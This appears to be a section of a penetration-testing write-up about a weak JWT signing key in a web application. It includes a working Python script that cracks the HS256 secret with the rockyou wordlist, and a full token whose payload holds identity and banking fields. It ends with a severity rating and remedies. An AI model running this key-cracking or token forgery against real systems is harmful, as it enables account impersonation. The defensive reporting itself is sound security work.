weak-jwt-signature
Another obvious yet dangerous vulnerability I found was while checking the local storage. It was the JWT token itself.

First, I noted that it’s storing way too much sensible information. However, the more critical issue was the weak signature protection on the token.
To test this, I attempted to brute-force the JWT signing key using a common password list. Using the following Python script, I was able to successfully recover the secret key protecting the JWT token’s signature.
import jwt
jwt_token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2N0Tm8iOiI2OTUxMDIwMzc0OTIiLCJhY2N0QmFsYW5jZSI6IjYzNTE4Ni4xOCIsImluY29tZVRheE51bWJlciI6IjI1MjgzMjAyNTQiLCJhY2N0T3BlbmluZ0RhdGUiOiIyMDI1LTA3LTA0IDAwOjAwOjAwIiwiY3VycmVuY3kiOiJJTlIiLCJmbmFtZSI6ImFsaSIsImxuYW1lIjoiYWxpIiwiYWRkcmVzcyI6IjEsIGFhIiwiZG9iIjoiMjAwOC0wNi0yOSIsIm1vYmlsZU5vIjoiMTExMTExMTExMSIsImVtYWlsIjoiYWxpQG1haWwuY29tIiwiYWFkaGFySWQiOiIzMjMxMDgwNzU3NDAiLCJwYW5DYXJkSWQiOiI4Mzg2NTY1ODQ3Iiwid2FsbGV0SWQiOiI2MDAwMDY2NzU3IiwiZ2VuZGVyIjoiMSIsImNvdW50cnlJZCI6IklORCIsImV4cCI6MTc1MjI1Njc4N30.rXQawROYgPu6irdsp6bNBx01koH7lm6eWZfhY_iDDXo"
rockyou_path = "/usr/share/wordlists/rockyou.txt"
with open(rockyou_path, "r", errors="ignore") as f:
for line in f:
key = line.strip()
try:
decoded = jwt.decode(jwt_token, key, algorithms=["HS256"])
print(f"[+] Key found: {key}")
print(f"Decoded payload: {decoded}")
break
except jwt.exceptions.InvalidSignatureError:
pass
except Exception:
pass
else:
print("[-] Key not found in rockyou.txt")
This is a High severity issue (CVSS ~8.0) because a weak or guessable JWT signing key allows attackers to forge valid tokens and impersonate users.
As a remedy, we should:
- Use a strong, random secret key for JWT signing, ideally at least 256 bits.
- Avoid exposing sensitive data inside JWT payloads.
- Also, implement short token expiration times and consider rotating keys regularly to minimize risk.